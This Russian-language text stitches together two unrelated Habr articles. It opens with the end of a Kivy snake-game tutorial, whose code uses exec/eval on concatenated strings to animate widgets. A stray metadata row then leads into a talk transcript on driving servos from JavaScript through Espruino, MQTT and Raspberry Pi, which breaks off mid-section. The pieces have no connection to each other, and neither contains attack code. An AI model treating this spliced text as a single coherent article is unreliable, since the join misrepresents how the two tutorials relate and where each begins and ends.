Clock.schedule_interval(self.update, self.interval)
def stop(self):
if not self.running:
return
self.running = False
Clock.unschedule(self.update)
def setattr(self, obj, attr, value):
exec("obj." + attr + " = " + str(value))
def getattr(self, obj, attr):
return float(eval("obj." + attr))
def update(self, _):
cur_time = time.time()
for line in self.objs:
obj, prop_name_x, prop_name_y, from_x, from_y, to_x, to_y, start_time, period, timing = line
time_gone = cur_time - start_time
if time_gone >= period:
self.setattr(obj, prop_name_x, to_x)
self.setattr(obj, prop_name_y, to_y)
self.objs.remove(line)
else:
share = time_gone / period
acs = timing(share)
self.setattr(obj, prop_name_x, from_x * (1 - acs) + to_x * acs)
self.setattr(obj, prop_name_y, from_y * (1 - acs) + to_y * acs)
if len(self.objs) == 0:
self.stop()
def move_to(self, obj, prop_name_x, prop_name_y, to_x, to_y, t, timing=Timing.linear):
self.objs.append((obj, prop_name_x, prop_name_y, self.getattr(obj, prop_name_x), self.getattr(obj, prop_name_y), to_x,
to_y, time.time(), t, timing))
self.run()
class XSmooth(Smooth):
def __init__(self, props, timing=Timing.linear, *args, **kwargs):
super().__init__(*args, **kwargs)
self.props = props
self.timing = timing
def move_to(self, obj, to_x, to_y, t):
super().move_to(obj, *self.props, to_x, to_y, t, timing=self.timing)
```
**Тем, кому не понравился сей код**
Этот модуль не есть верх элегантности. Я признаю это решение плохим. Но это только hello-world решение.
Так, вы лишь создаете smooth.py and и копируете код в файл.
Наконец, заставим ЭТО работать!
```
class Form(Widget):
...
def __init__(self, config):
...
self.smooth = smooth.XSmooth(["graphical_pos[0]", "graphical_pos[1]"])
```
Заменим self.worm.move() с
```
class Form(Widget):
...
def update(self, _):
...
self.worm.move(self.cur_dir, smooth_motion=(self.smooth, self.config.INTERVAL))
```
А это как методы Cell должны выглядить
```
class Cell(Widget):
...
def graphical_pos_attach(self, smooth_motion=None):
to_x, to_y = self.actual_pos[0] - self.graphical_size[0] / 2, self.actual_pos[1] - self.graphical_size[1] / 2
if smooth_motion is None:
self.graphical_pos = to_x, to_y
else:
smoother, t = smooth_motion
smoother.move_to(self, to_x, to_y, t)
def move_to(self, x, y, **kwargs):
self.actual_pos = (x, y)
self.graphical_pos_attach(**kwargs)
def move_by(self, x, y, **kwargs):
self.move_to(self.actual_pos[0] + x, self.actual_pos[1] + y, **kwargs)
```
Ну вот и все, спасибо за ваше внимание! Код снизу.
Демонстрационное видео как работает результат:
**Финальный код**
**main.py**
```
from kivy.app import App
from kivy.uix.widget import Widget
from kivy.clock import Clock
from kivy.properties import *
import random
import smooth
class Cell(Widget):
graphical_size = ListProperty([1, 1])
graphical_pos = ListProperty([1, 1])
color = ListProperty([1, 1, 1, 1])
def __init__(self, x, y, size, margin=4):
super().__init__()
self.actual_size = (size, size)
self.graphical_size = (size - margin, size - margin)
self.margin = margin
self.actual_pos = (x, y)
self.graphical_pos_attach()
self.color = (0.2, 1.0, 0.2, 1.0)
def graphical_pos_attach(self, smooth_motion=None):
to_x, to_y = self.actual_pos[0] - self.graphical_size[0] / 2, self.actual_pos[1] - self.graphical_size[1] / 2
if smooth_motion is None:
self.graphical_pos = to_x, to_y
else:
smoother, t = smooth_motion
smoother.move_to(self, to_x, to_y, t)
def move_to(self, x, y, **kwargs):
self.actual_pos = (x, y)
self.graphical_pos_attach(**kwargs)
def move_by(self, x, y, **kwargs):
self.move_to(self.actual_pos[0] + x, self.actual_pos[1] + y, **kwargs)
def get_pos(self):
return self.actual_pos
def step_by(self, direction, **kwargs):
self.move_by(self.actual_size[0] * direction[0], self.actual_size[1] * direction[1], **kwargs)
class Worm(Widget):
def __init__(self, config):
super().__init__()
self.cells = []
self.config = config
self.cell_size = config.CELL_SIZE
self.head_init((100, 100))
for i in range(config.DEFAULT_LENGTH):
self.lengthen()
def destroy(self):
for i in range(len(self.cells)):
self.remove_widget(self.cells[i])
self.cells = []
def lengthen(self, pos=None, direction=(0, 1)):
if pos is None:
px = self.cells[-1].get_pos()[0] + direction[0] * self.cell_size
py = self.cells[-1].get_pos()[1] + direction[1] * self.cell_size
pos = (px, py)
self.cells.append(Cell(*pos, self.cell_size, margin=self.config.MARGIN))
self.add_widget(self.cells[-1])
def head_init(self, pos):
self.lengthen(pos=pos)
def move(self, direction, **kwargs):
for i in range(len(self.cells) - 1, 0, -1):
self.cells[i].move_to(*self.cells[i - 1].get_pos(), **kwargs)
self.cells[0].step_by(direction, **kwargs)
def gather_positions(self):
return [cell.get_pos() for cell in self.cells]
def head_intersect(self, cell):
return self.cells[0].get_pos() == cell.get_pos()
class Form(Widget):
worm_len = NumericProperty(0)
def __init__(self, config):
super().__init__()
self.config = config
self.worm = None
self.cur_dir = (0, 0)
self.fruit = None
self.game_on = True
self.smooth = smooth.XSmooth(["graphical_pos[0]", "graphical_pos[1]"])
def random_cell_location(self, offset):
x_row = self.size[0] // self.config.CELL_SIZE
x_col = self.size[1] // self.config.CELL_SIZE
return random.randint(offset, x_row - offset), random.randint(offset, x_col - offset)
def random_location(self, offset):
x_row, x_col = self.random_cell_location(offset)
return self.config.CELL_SIZE * x_row, self.config.CELL_SIZE * x_col
def fruit_dislocate(self):
x, y = self.random_location(2)
while (x, y) in self.worm.gather_positions():
x, y = self.random_location(2)
self.fruit.move_to(x, y)
def start(self):
self.worm = Worm(self.config)
self.add_widget(self.worm)
if self.fruit is not None:
self.remove_widget(self.fruit)
self.fruit = Cell(0, 0, self.config.APPLE_SIZE)
self.fruit.color = (1.0, 0.2, 0.2, 1.0)
self.fruit_dislocate()
self.add_widget(self.fruit)
self.game_on = True
self.cur_dir = (0, -1)
Clock.schedule_interval(self.update, self.config.INTERVAL)
self.popup_label.text = ""
def stop(self, text=""):
self.game_on = False
self.popup_label.text = text
Clock.unschedule(self.update)
def game_over(self):
self.stop("GAME OVER" + " " * 5 + "\ntap to reset")
def align_labels(self):
try:
self.popup_label.pos = ((self.size[0] - self.popup_label.width) / 2, self.size[1] / 2)
self.score_label.pos = ((self.size[0] - self.score_label.width) / 2, self.size[1] - 80)
except:
print(self.__dict__)
assert False
def update(self, _):
if not self.game_on:
return
self.worm.move(self.cur_dir, smooth_motion=(self.smooth, self.config.INTERVAL))
if self.worm.head_intersect(self.fruit):
directions = [(0, 1), (0, -1), (1, 0), (-1, 0)]
self.worm.lengthen(direction=random.choice(directions))
self.fruit_dislocate()
cell = self.worm_bite_self()
if cell:
cell.color = (1.0, 0.2, 0.2, 1.0)
self.game_over()
self.worm_len = len(self.worm.cells)
self.align_labels()
def on_touch_down(self, touch):
if not self.game_on:
self.worm.destroy()
self.start()
return
ws = touch.x / self.size[0]
hs = touch.y / self.size[1]
aws = 1 - ws
if ws > hs and aws > hs:
cur_dir = (0, -1)
elif ws > hs >= aws:
cur_dir = (1, 0)
elif ws <= hs < aws:
cur_dir = (-1, 0)
else:
cur_dir = (0, 1)
self.cur_dir = cur_dir
def worm_bite_self(self):
for cell in self.worm.cells[1:]:
if self.worm.head_intersect(cell):
return cell
return False
class Config:
DEFAULT_LENGTH = 20
CELL_SIZE = 25
APPLE_SIZE = 35
MARGIN = 4
INTERVAL = 0.3
DEAD_CELL = (1, 0, 0, 1)
APPLE_COLOR = (1, 1, 0, 1)
class WormApp(App):
def build(self):
self.config = Config()
self.form = Form(self.config)
return self.form
def on_start(self):
self.form.start()
if __name__ == '__main__':
WormApp().run()
```
**smooth.py**
```
from kivy.clock import Clock
import time
class Timing:
@staticmethod
def linear(x):
return x
class Smooth:
def __init__(self, interval=1.0/60.0):
self.objs = []
self.running = False
self.interval = interval
def run(self):
if self.running:
return
self.running = True
Clock.schedule_interval(self.update, self.interval)
def stop(self):
if not self.running:
return
self.running = False
Clock.unschedule(self.update)
def setattr(self, obj, attr, value):
exec("obj." + attr + " = " + str(value))
def getattr(self, obj, attr):
return float(eval("obj." + attr))
def update(self, _):
cur_time = time.time()
for line in self.objs:
obj, prop_name_x, prop_name_y, from_x, from_y, to_x, to_y, start_time, period, timing = line
time_gone = cur_time - start_time
if time_gone >= period:
self.setattr(obj, prop_name_x, to_x)
self.setattr(obj, prop_name_y, to_y)
self.objs.remove(line)
else:
share = time_gone / period
acs = timing(share)
self.setattr(obj, prop_name_x, from_x * (1 - acs) + to_x * acs)
self.setattr(obj, prop_name_y, from_y * (1 - acs) + to_y * acs)
if len(self.objs) == 0:
self.stop()
def move_to(self, obj, prop_name_x, prop_name_y, to_x, to_y, t, timing=Timing.linear):
self.objs.append((obj, prop_name_x, prop_name_y, self.getattr(obj, prop_name_x), self.getattr(obj, prop_name_y), to_x,
to_y, time.time(), t, timing))
self.run()
class XSmooth(Smooth):
def __init__(self, props, timing=Timing.linear, *args, **kwargs):
super().__init__(*args, **kwargs)
self.props = props
self.timing = timing
def move_to(self, obj, to_x, to_y, t):
super().move_to(obj, *self.props, to_x, to_y, t, timing=self.timing)
```
**worm.kv**
```
:
popup\_label: popup\_label
score\_label: score\_label
canvas:
Color:
rgba: (.5, .5, .5, 1.0)
Line:
width: 1.5
points: (0, 0), self.size
Line:
width: 1.5
points: (self.size[0], 0), (0, self.size[1])
Label:
id: score\_label
text: "Score: " + str(self.parent.worm\_len)
width: self.width
Label:
id: popup\_label
width: self.width
:
:
canvas:
Color:
rgba: self.color
Rectangle:
size: self.graphical\_size
pos: self.graphical\_pos
```
**Код, немного измененный @tshirtman**
Мой код был проверен tshirtman, одним из участников Kivy, который предложил мне использовать инструкцию Point вместо создания виджета на каждую клетку. Однако мне не кажется сей код более простым для понимания чем мой, хотя он точно лучше в понимании разработки UI и gamedev. В общем, вот код:
**main.py**
```
from kivy.app import App
from kivy.uix.widget import Widget
from kivy.clock import Clock
from kivy.properties import *
import random
import smooth
class Cell:
def __init__(self, x, y):
self.actual_pos = (x, y)
def move_to(self, x, y):
self.actual_pos = (x, y)
def move_by(self, x, y):
self.move_to(self.actual_pos[0] + x, self.actual_pos[1] + y)
def get_pos(self):
return self.actual_pos
class Fruit(Cell):
def __init__(self, x, y):
super().__init__(x, y)
class Worm(Widget):
margin = NumericProperty(4)
graphical_poses = ListProperty()
inj_pos = ListProperty([-1000, -1000])
graphical_size = NumericProperty(0)
def __init__(self, config, **kwargs):
super().__init__(**kwargs)
self.cells = []
self.config = config
self.cell_size = config.CELL_SIZE
self.head_init((self.config.CELL_SIZE * random.randint(3, 5), self.config.CELL_SIZE * random.randint(3, 5)))
self.margin = config.MARGIN
self.graphical_size = self.cell_size - self.margin
for i in range(config.DEFAULT_LENGTH):
self.lengthen()
def destroy(self):
self.cells = []
self.graphical_poses = []
self.inj_pos = [-1000, -1000]
def cell_append(self, pos):
self.cells.append(Cell(*pos))
self.graphical_poses.extend([0, 0])
self.cell_move_to(len(self.cells) - 1, pos)
def lengthen(self, pos=None, direction=(0, 1)):
if pos is None:
px = self.cells[-1].get_pos()[0] + direction[0] * self.cell_size
py = self.cells[-1].get_pos()[1] + direction[1] * self.cell_size
pos = (px, py)
self.cell_append(pos)
def head_init(self, pos):
self.lengthen(pos=pos)
def cell_move_to(self, i, pos, smooth_motion=None):
self.cells[i].move_to(*pos)
to_x, to_y = pos[0], pos[1]
if smooth_motion is None:
self.graphical_poses[i * 2], self.graphical_poses[i * 2 + 1] = to_x, to_y
else:
smoother, t = smooth_motion
smoother.move_to(self, "graphical_poses[" + str(i * 2) + "]", "graphical_poses[" + str(i * 2 + 1) + "]",
to_x, to_y, t)
def move(self, direction, **kwargs):
for i in range(len(self.cells) - 1, 0, -1):
self.cell_move_to(i, self.cells[i - 1].get_pos(), **kwargs)
self.cell_move_to(0, (self.cells[0].get_pos()[0] + self.cell_size * direction[0], self.cells[0].get_pos()[1] +
self.cell_size * direction[1]), **kwargs)
def gather_positions(self):
return [cell.get_pos() for cell in self.cells]
def head_intersect(self, cell):
return self.cells[0].get_pos() == cell.get_pos()
class Form(Widget):
worm_len = NumericProperty(0)
fruit_pos = ListProperty([0, 0])
fruit_size = NumericProperty(0)
def __init__(self, config, **kwargs):
super().__init__(**kwargs)
self.config = config
self.worm = None
self.cur_dir = (0, 0)
self.fruit = None
self.game_on = True
self.smooth = smooth.Smooth()
def random_cell_location(self, offset):
x_row = self.size[0] // self.config.CELL_SIZE
x_col = self.size[1] // self.config.CELL_SIZE
return random.randint(offset, x_row - offset), random.randint(offset, x_col - offset)
def random_location(self, offset):
x_row, x_col = self.random_cell_location(offset)
return self.config.CELL_SIZE * x_row, self.config.CELL_SIZE * x_col
def fruit_dislocate(self, xy=None):
if xy is not None:
x, y = xy
else:
x, y = self.random_location(2)
while (x, y) in self.worm.gather_positions():
x, y = self.random_location(2)
self.fruit.move_to(x, y)
self.fruit_pos = (x, y)
def start(self):
self.worm = Worm(self.config)
self.add_widget(self.worm)
self.fruit = Fruit(0, 0)
self.fruit_size = self.config.APPLE_SIZE
self.fruit_dislocate()
self.game_on = True
self.cur_dir = (0, -1)
Clock.schedule_interval(self.update, self.config.INTERVAL)
self.popup_label.text = ""
def stop(self, text=""):
self.game_on = False
self.popup_label.text = text
Clock.unschedule(self.update)
def game_over(self):
self.stop("GAME OVER" + " " * 5 + "\ntap to reset")
def align_labels(self):
self.popup_label.pos = ((self.size[0] - self.popup_label.width) / 2, self.size[1] / 2)
self.score_label.pos = ((self.size[0] - self.score_label.width) / 2, self.size[1] - 80)
def update(self, _):
if not self.game_on:
return
self.worm.move(self.cur_dir, smooth_motion=(self.smooth, self.config.INTERVAL))
if self.worm.head_intersect(self.fruit):
directions = [(0, 1), (0, -1), (1, 0), (-1, 0)]
self.worm.lengthen(direction=random.choice(directions))
self.fruit_dislocate()
cell = self.worm_bite_self()
if cell is not None:
self.worm.inj_pos = cell.get_pos()
self.game_over()
self.worm_len = len(self.worm.cells)
self.align_labels()
def on_touch_down(self, touch):
if not self.game_on:
self.worm.destroy()
self.start()
return
ws = touch.x / self.size[0]
hs = touch.y / self.size[1]
aws = 1 - ws
if ws > hs and aws > hs:
cur_dir = (0, -1)
elif ws > hs >= aws:
cur_dir = (1, 0)
elif ws <= hs < aws:
cur_dir = (-1, 0)
else:
cur_dir = (0, 1)
self.cur_dir = cur_dir
def worm_bite_self(self):
for cell in self.worm.cells[1:]:
if self.worm.head_intersect(cell):
return cell
return None
class Config:
DEFAULT_LENGTH = 20
CELL_SIZE = 26 # НЕ ЗАБУДЬТЕ, ЧТО CELL_SIZE - MARGIN ДОЛЖНО ДЕЛИТЬСЯ НА 4
APPLE_SIZE = 36
MARGIN = 2
INTERVAL = 0.3
DEAD_CELL = (1, 0, 0, 1)
APPLE_COLOR = (1, 1, 0, 1)
class WormApp(App):
def __init__(self, **kwargs):
super().__init__(**kwargs)
self.form = None
def build(self, **kwargs):
self.config = Config()
self.form = Form(self.config, **kwargs)
return self.form
def on_start(self):
self.form.start()
if __name__ == '__main__':
WormApp().run()
```
**smooth.py**
```
from kivy.clock import Clock
import time
class Timing:
@staticmethod
def linear(x):
return x
class Smooth:
def __init__(self, interval=1.0/60.0):
self.objs = []
self.running = False
self.interval = interval
def run(self):
if self.running:
return
self.running = True
Clock.schedule_interval(self.update, self.interval)
def stop(self):
if not self.running:
return
self.running = False
Clock.unschedule(self.update)
def set_attr(self, obj, attr, value):
exec("obj." + attr + " = " + str(value))
def get_attr(self, obj, attr):
return float(eval("obj." + attr))
def update(self, _):
cur_time = time.time()
for line in self.objs:
obj, prop_name_x, prop_name_y, from_x, from_y, to_x, to_y, start_time, period, timing = line
time_gone = cur_time - start_time
if time_gone >= period:
self.set_attr(obj, prop_name_x, to_x)
self.set_attr(obj, prop_name_y, to_y)
self.objs.remove(line)
else:
share = time_gone / period
acs = timing(share)
self.set_attr(obj, prop_name_x, from_x * (1 - acs) + to_x * acs)
self.set_attr(obj, prop_name_y, from_y * (1 - acs) + to_y * acs)
if len(self.objs) == 0:
self.stop()
def move_to(self, obj, prop_name_x, prop_name_y, to_x, to_y, t, timing=Timing.linear):
self.objs.append((obj, prop_name_x, prop_name_y, self.get_attr(obj, prop_name_x), self.get_attr(obj, prop_name_y), to_x,
to_y, time.time(), t, timing))
self.run()
class XSmooth(Smooth):
def __init__(self, props, timing=Timing.linear, *args, **kwargs):
super().__init__(*args, **kwargs)
self.props = props
self.timing = timing
def move_to(self, obj, to_x, to_y, t):
super().move_to(obj, *self.props, to_x, to_y, t, timing=self.timing)
```
**worm.kv**
```
:
popup\_label: popup\_label
score\_label: score\_label
canvas:
Color:
rgba: (.5, .5, .5, 1.0)
Line:
width: 1.5
points: (0, 0), self.size
Line:
width: 1.5
points: (self.size[0], 0), (0, self.size[1])
Color:
rgba: (1.0, 0.2, 0.2, 1.0)
Point:
points: self.fruit\_pos
pointsize: self.fruit\_size / 2
Label:
id: score\_label
text: "Score: " + str(self.parent.worm\_len)
width: self.width
Label:
id: popup\_label
width: self.width
:
canvas:
Color:
rgba: (0.2, 1.0, 0.2, 1.0)
Point:
points: self.graphical\_poses
pointsize: self.graphical\_size / 2
Color:
rgba: (1.0, 0.2, 0.2, 1.0)
Point:
points: self.inj\_pos
pointsize: self.graphical\_size / 2
```
Задавайте любые вопросы. | https://habr.com/ru/post/466249/ | null | ru | null |
# Как поговорить с микроконтроллером из JS
Зачем нужен микроконтроллер? Например, чтобы устроить дома пивоварню. Если своего пивного заводика мало, то можно и что-то масштабнее: построить квест-комнату, оформить презентацию, интерактивный фонтан, который рисует картину каплями, или выставочный стенд для большой компании. С микроконтроллером можно сделать что угодно — все зависит от фантазии.
Есть заблуждение, что для создания своих железок требуется знать ассемблер, C/C++, уметь управлять памятью и глубоко понимать электричество. Когда-то так и было, но технологии развиваются и сейчас для полноценной реализации своего проекта достаточно только JS!

Ок, JavaScript мы знаем, а как соединить его с железом? Какое вообще бывает железо и что умеет? Как настроить всю систему? В расшифровке доклада Виктор Накорякова на [FrontendConf](https://frontendconf.ru/) узнаем: как, с помощью одного лишь JS, управлять сервоприводами, как физически объединить систему с PC, и о вариантах коммуникации приложения на JS. Обсудим пакеты serialport и Firmata, serialport с самописной прошивкой на C++, Espruino и программирование контроллера прямо на JS, Raspberry Pi, HTTP в локальной сети и HTTP и MQTT через облако.
**Виктор Накоряков** ([nailxx](https://habr.com/ru/users/nailxx/)) — технический директор, сооснователь компании «Амперка». Любит передовые технологии разработки, функциональное программирование и physical computing. «Амперка» производит и продает электронные модули, чтобы непрофессионалы создавали умные устройства своими руками, обучающие наборы и отдельные строительные кубики, которые можно добавлять к своему устройству — моторы, GPS, SMS.
Куда писать JavaScript
----------------------
**В Espruino — автономный микроконтроллер с JavaScript.** Платформа Espruino позволяет писать JS прямо в микроконтроллер. Это автономная вещь в себе: подключили к компьютеру, прошили, и дальше работает самостоятельно.
**В Raspberry Pi** — маленький компьютер с GPIO.
**В веб-приложение** — на фронтенд или бэкенд.
Работу системы покажу на примере лягушки. Заходите с телефона на [toad.amperka.ru](http://toad.amperka.ru) — появится нехитрый веб-интерфейс.

Левая колонка управляет левым глазом, правая — правым. Принцип простой — нажал на кнопку, сервомотор крутит глаз.

[Видео](https://www.youtube.com/watch?v=yqeTaf44vNk&feature=youtu.be&t=222) демонстрации стенда с лягушкой во время доклада.
Как работает лягушка
--------------------
При открытии toad.amperka.ru, вы получаете статичную веб-страницу со статичным JS, который использует библиотеку [MQTT.js](https://github.com/mqttjs/MQTT.js). Эта библиотека связывается с брокером MQTT в облаке.
Если знакомы Redis, Publish/Subscribe, RabbitMQ или другие очереди сообщений, то сразу поняли о чем речь. **MQTT — это брокер сообщений Machine-to-Machine**. Легковесный и простой, чтобы даже слабые железки могли им пользоваться.
Для MQTT требуется брокер на сервере. Но вам даже не нужно его поднимать — арендуйте. За пару долларов в месяц у вас будет свой собственный MQTT-брокер. Бэкенд не нужен.
С другой стороны от брокера MQTT находится контроллер. Существует много разных устройств с этой ролью, например, [Wi-Fi Slot](https://amperka.ru/product/wifi-slot). Это контроллер, который умеет соединяться с интернетом.

Он работает на базе популярного чипа ESP8266. К чипу добавлена возможность питания через микро-USB и подключение внешней периферии через тройные контакты для соединения с другими устройствами.
Как программировать железо на JS
--------------------------------
Ничего необычного, JS обычный — почти полный ES6. В стандартную библиотеку добавлены некоторые функции и объекты для работы на низком уровне с электрическими сигналами. Например, функции для простого цифрового считывания и записи.
**digitalRead — цифровое считывание**. Это вопрос контроллеру: «Есть три вольта на пине №4?». Если напряжение есть, он вернет TRUE, если нет — FALSE. Так реализуется считывание простых бинарных датчиков: кнопок, переключателей, герконовых замков и инфракрасных датчиков движения.
**digitalWrite — простая цифровая запись**. Говорим digitalWrite TRUE — с pin уходит 3V. Говорим digitalWrite FALSE — 0V. С помощью этого простого принципа можно зажечь/погасить светодиодную ленту или запустить ядерную ракету. Мы посылаем слабый сигнал на реле, оно коммутирует большую нагрузку и ракета полетела.
Также есть функции для работы с промежуточными значениями между 0 и 3V:
* analogRead;
* analogWrite;
* setWatch;
* digitalPulse.
Команды позволяют опрашивать всевозможные крутилки и предоставляют функции для нечеткой записи.
Дальше идут объекты для работы с интерфейсами, которые приняты в микроконтроллерном мире. Если в вебе нам понятны и знакомы HTTP, WebSocket, TCP, то для микроконтроллера это:
* Serial — последовательный порт;
* шина I2C;
* шина SPI;
* шина OneWire.
Как пинать сервомотор
---------------------
Для примера расскажу, как управлять мотором, который стоит в гипножабе. Протокол мотора простой. На контрольный пин подается 0V — нижняя граница. Раз в 20 мкс его нужно пинать, давая стабильную единичку — 3V, а через некоторое время — сбрасывать до 0.
Дальше все повторяется заново. В зависимости от длины единички, получаем разную скорость вращения. При длине импульса в 1500 мкс мотор стоит на месте. При отклонении в ту или иную сторону он крутится по часовой или против часовой стрелки. Величина отклонения влияет на скорость вращения.
Как программировать
-------------------
Программирование платформы Espruino производится в одноименной среде Espruino IDE. Плата микроконтроллера подсоединяется к компьютеру микро-USB кабелем. Единственное, придется поставить драйвер, что занимает 1,5 минуты. Драйвер ставится для MAC и Windows, а на Linux всё работает из коробки.
Вот пример программы, которая загружается в среду одной кнопкой. Она мигает светодиодом раз в секунду:
```
var on = false;
setInterval(function() {
on = !on;
LED1.write(on);
},500);
```
Слева в среде находится REPL-интерпретатор. Вводим «1+1». Программа выдаёт ответ «2». Чудо!
Чудо в том, что при нажатии кнопок, цифра «1», знак «+» и следующая единичка ушли по кабелю на контроллер. При нажатии «ENTER», выражение исполнилось внутри микроконтроллера, а не компьютера. Микроконтроллер получил результат «2» и вернул его обратно по кабелю на компьютер. На мониторе высветилось «2».
> JavaScript исполняется внутри железа.
Кроме развлечений с арифметикой, можно крутить моторы. Понадобится функция «analogWrite», которая посылает квадратную волну. Говорим на какой пин выдавать волну. Например, у меня на плате он подписан как A7. Затем указываем длительность — например, 1300 мкс из 20 000 мкс будем подавать единицу. Также требуется опция, которая задает частоту этого пинания — 50 раз в секунду, это и есть 20 000 мкс.
```
>analogWrite(A7, 1300 / 2000, {freq: 50}}
=undefined
>
```
Перевалим за 1500 — заставим крутиться в другую сторону с большей скоростью.
```
>analogWrite(A7, 2300 / 2000, {freq: 50}}
=undefined
>
```
Или скажем остановиться.
```
>digitalWrite(A7, 0)
=undefined
>
```
Используя те же функции, можно написать целую программу, которая в зависимости от внешних факторов — нажатия кнопок, показаний сенсоров — выполнит то, что вам хочется.
### Библиотеки
Не всегда удобно вспоминать детали реализации протокола. Поэтому для всевозможного железа создана масса библиотек, от маленьких до гигантских. Они содержат все технические особенности. В библиотеках используются понятные методы: считать данные с nfc-метки, прочитать концентрацию углекислого газа в промилле, или отправить сообщение в Telegram.
* servo.write;
* barometer.init;
* barometer.read;
* barometer.temperature;
* nfc.listen;
* nfc.on('tag', ...);
* nfc.readPage;
* nfc.writePage;
* relay.turnOn;
* relay.turnOff;
* gas.calibrate;
* gas.read('CO2');
* telegram.sendMessage.
Полезно понимать низкоуровневые команды, но, чтобы начать творить — знать не обязательно.
Код на клиенте
--------------
Итак, когда нажимаем одну из кнопок левого или правого столбика в нашей лягушке, на топик toad/eye/left или right отправляется значение, которое мы хотим установить на соответствующий сервопривод.

```
-1
```
1300 — это длительность импульса. Откуда берется left и 1300? Я их просто добавил в HTML в виде data-attributes.
В JS мы пишем простой код.
```
import mqtt from 'mqtt';
const client = mqtt.connect(`ws://${location.hostname}:9001`);
function onEyeControlClick() {
const { queue, payload } = this.dataset;
client.publish(`toad/eye/${queue}`, payload);
}
document.querySelectorAll(".toad__eye__control")
.forEach(e => e.addEventListener('click', onEyeControlClick));
```
Разберем код по частям. На старте подключаемся к брокеру, который по умолчанию работает на порту 9001: `const client = mqtt.connect(`ws://${location.hostname}:9001`);`.
При нажатии на любую из кнопок публикуем новый message с payload, который достали из data-attribute: `client.publish(`toad/eye/${queue}`, payload);`.
Дальше публикуем на топик, который сформировали тоже на основе data-attribute. Это весь наш JS-код в браузере.
Код на плате
------------
Когда стартует Wi-fi Slot, он подписывается на интересующие его топики и принимает данные. Когда они приходят, слот реагирует и заставляет работать моторы.

Код на плате условно разбит на несколько частей. Для начала мы подключаем библиотеки. В частности, это как раз **библиотека, которая управляет Servo**, чтобы не вспоминать детали. Они находятся в скоупе «amperka».
```
const ssid = "Droidxx";
const password = "****";
const brokerHostname = "toad.amperka.ru";
const leftEye = require("@amperka/servo").connect(A5);
const rightEye = require("@amperka/servo").connect(A7).
```
Каждый может создавать и публиковать свои библиотеки. Мы сделали несколько десятков для наших собственных и других популярных модулей. Все Open Source — [заходите, пользуйтесь](https://github.com/amperka/espruino-modcat/).
Затем нам понадобятся **библиотеки для работы с Wi-Fi и MQTT-брокерами**.
```
const wifi = require("Wifi");
const mqtt = require("tinyMQTT").create(brokerHostname);
```
Здесь нет ОС, поэтому даже подключение к Wi-Fi — ручная операция. Забота о подключении лежит на вас, но это не так уж сложно. Чтобы подключиться к сети просто вызываем метод «connect», который в случае успеха или неудачи вызовет «callback» и сообщит об итогах операции.
```
wifi.connect(ssid, { password: password }, function(e) {
if (e) {
console.log("Error connecting:", e);
wifi.disconnect();
} else {
console.log("Wi-Fi OK, connecting to broker ...");
mqtt.connect();
}
});
```
Если все хорошо — подключимся к MQTT-брокеру.
При успешном подключении подпишемся на интересные топики, то есть на все, что начинается с toad/eye.
```
mqtt.on("connected", function() {
mqtt.subscribe("toad/eye/*");
console.log("Connected to broker", brokerHostname);
});
```
Когда получаем какое-либо сообщение — разбираемся, куда оно пришло. Это очень похоже на простой разбор URL. В зависимости от топика решаем, на какой глаз будем влиять. Если получили что-то осознанное, то на этот глаз пишем то, что пришло в «payload» в микросекундах.
```
mqtt.on("message", function(msg) {
const eye =
(msg.topic === "toad/eye/left") ? leftEye :
(msg.topic === "toad/eye/right") ? rightEye : null;
if (eye) {
eye.write(Number(msg.message), "us");
}
});
```
Вот и вся магия лягушки.
Ограничения Espruino JS
-----------------------
Мы пробежались по платформе Espruino. Крутить глаза лягушкам — не единственная ее опция. Но у платформы есть свои косяки, которые заставляют рассматривать другие варианты.
**«Всего» 1–4 Mb RAM**. Есть ограничение по оперативной памяти. На код и data одновременно дается всего несколько мегабайт. Может показаться, что в эру, когда оперативка измеряется гигами, это мало. Но для группы небольших устройств этого достаточно. На 2 Mb можно делать шикарные вещи — на фонтан хватит.
**Не всё так просто с NPM**. Эта проблема относится к Espruino IDE. Если пишем «require», Espruino смотрит в одном месте, в другом, и если не нашла — производит fallback на NPM. В этот момент может тормозить. Espruino не всегда может разобраться со сложными пакетами. Ее мощь в этом смысле гораздо ниже, чем у того же Webpack или Parcel. Это боль, но если вы настроите toolchain самостоятельно, с пониманием того, что происходит внутри железа, то проблемы нет.
**Ассортимент железа.** Не каждая железка, которая называется платформой для разработки, потянет Espruino. По меркам мира микроконтроллеров, Espruino прожорлива — ей нужно от 500 Kb оперативной памяти. Такую память даст не любая железка. У канонических Arduino Uno или Arduino Nano всего 2 Kb RAM — поэтому там нельзя. Работать с Espruino возможно на железе, которое делаем мы и на официальном железе от Espruino.

Espruino — это компания одного человека, который часто выходит на Kickstarter с новыми продуктами и всегда успешно проводит сбор. Если хотите поддержать платформу — покупайте официально.
Есть третий вариант — взять достаточно мощный, но сторонний devboard. Например, у компании ST, которая производит «Nuclear» и «Discovery». Железо с надписью STM32, скорее всего, потянет Espruino.
Пробежимся по двум альтернативным вариантам. Первый — Raspberry Pi.
Raspberry Pi
------------
> Это полноценный компьютер с Linux размером с визитку.

Дополнительно есть пины ввода/вывода. Если у вас в распоряжении Raspberry Pi — используйте следующую топологию устройства.

Здесь облако опционально — мобильное устройство может подключаться непосредственно к устройству через hostname, API или систему автоматического определения устройству в сети. У меня дома есть умный телевизор и винчестер для бэкапа. Они доступны со всех других устройств просто потому, что они находятся в том же LAN.
Принцип тот же самый. Ставите устройство на Raspberry Pi в сеть и строите клиент так, что он через HTTP или WebSocket непосредственно соединяется с ним, минуя посредников. Облако для своих целей использует само приложение на Raspberry Pi: протоколирует сенсоры или транслирует прогноз погоды.
Следующая возможная топология с полноценным бэкендом.

